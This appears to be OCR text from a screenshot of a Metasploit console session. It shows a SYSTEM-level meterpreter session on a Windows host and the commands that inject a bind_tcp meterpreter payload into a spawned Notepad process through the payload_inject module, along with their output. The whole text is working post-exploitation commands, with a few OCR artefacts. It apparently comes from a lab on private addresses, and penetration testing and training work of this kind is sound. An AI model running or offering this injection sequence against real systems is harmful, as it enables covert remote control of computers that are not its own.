 命令提示符 - msfconsole
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ WIN-C7BTQ1FKR1L  127.0.0.1:6349 -> 192.168.26.100:5555 (192
.168.26.100)
msf6 exploit(windows/local/payload_inject) > background
[-] Unknown command: background
msf6 exploit(windows/local/payload_inject) > use exploit/windows/local/payload_inject
[*] Using configured payload windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/local/payload_inject) > set lhost 192.168.28.101
lhost => 192.168.28.101
msf6 exploit(windows/local/payload_inject) > set lport 7890
lport => 7890
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set PrependMigrate True
PrependMigrate => True
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against WIN-C7BTQ1FKR1L
[*] Spawned Notepad process 2544
[*] Injecting payload into 2544
[*] Preparing 'windows/x64/meterpreter/bind_tcp' for PID 2544
msf6 exploit(windows/local/payload_inject) >
9 run